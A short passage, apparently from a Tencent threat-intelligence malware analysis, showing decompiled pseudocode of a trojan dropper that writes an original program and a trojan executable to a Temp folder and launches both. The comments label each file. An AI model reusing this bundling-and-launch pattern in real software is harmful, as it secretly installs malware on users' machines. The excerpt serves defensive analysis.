 sprintf(&v27, "%sTemp", &v27);
CreateDirectory_401000(&v27);
sprintf(&FileName, "%s\\%s", &v27, &Buffer);
sprintf(&File, "%s\\%s", &v27, &v23);
v12 = CreateFileA(&FileName, 0x40000000u, 1u, 0, 2u, 0x80u, 0);
if ( v12 != (HANDLE)-1 )
{
WriteFile(v12, orig_exe, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0);
CloseHandle(v12);
}
v13 = CreateFileA(&File, 0x40000000u, 1u, 0, 2u, 0x80u, 0);
if ( v13 != (HANDLE)-1 )
{
WriteFile(v13, qq_exe, v18, &NumberOfBytesWritten, 0);
CloseHandle(v13);
}
free_40644E((LPVOID)orig_exe);
free_40644E((LPVOID)qq_exe);
CloseHandle(v5);
ShellExecuteA(0, "open", &FileName, 0, 0, 1); // 启动原始辅助
ShellExecuteA(0, "open", &File, 0, 0, 1); // 启动木马
腾讯御见威胁情报中心